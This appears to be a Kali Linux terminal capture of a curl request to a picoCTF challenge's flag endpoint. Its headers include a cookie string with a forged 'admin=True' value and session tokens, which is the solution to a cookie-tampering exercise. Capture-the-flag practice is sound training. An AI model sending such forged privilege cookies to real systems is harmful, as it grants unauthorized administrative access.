 ┌──(kali㉿kali)-[~]
└─$ curl 'https://jupiter.challenges.picoctf.org/problem/44573/flag' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
-H 'Accept-Language: es-419,es;q=0.9,es-ES;q=0.8,en;q=0.7,en-GB;q=0.6,en-US;q=0.5' \
-H 'Cache-Control: max-age=0' \
-H 'Connection: keep-alive' \
-H 'Cookie: _gid=GA1.2.843889086.1696096761; _ga=GA1.2.103396472.1692642062; _ga_BSZFGM3NWK=GS1.1.1696140392.15.0.1696140480.0.0.0; cf_clearance=vBDXOM
c492VhZzKHdw7eKB6TsLVlxzOvcpNCR2QerO4-1696140480-0-1-e6e8177c.425b1a0b.7eb4fd3f-0.2.1696140480; password=; username=; _ga_L6FT52K063=GS1.2.1696140481.17.
1.1696141338.0.0.0; __cf_bm=mDwQ9Ncd62AQ_9WOzCogMvRJ8vM5pqOCwzumLo9REK0-1696141381-0-ASmC6VrSgAtQ9AvrtTeeiQfvopcIdXEW0HJ1VAPvpyzoaqSlSElQH+jk9e79hFRlk5Oz
pQ+V9ilfp7GGrtxEDzU=; admin=True' \
-H 'Referer: https://jupiter.challenges.picoctf.org/problem/44573/' \
-H 'Sec-Fetch-Dest: document' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Sec-Fetch-User: ?1' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.47' \
-H 'sec-ch-ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "Windows"' \
--compressed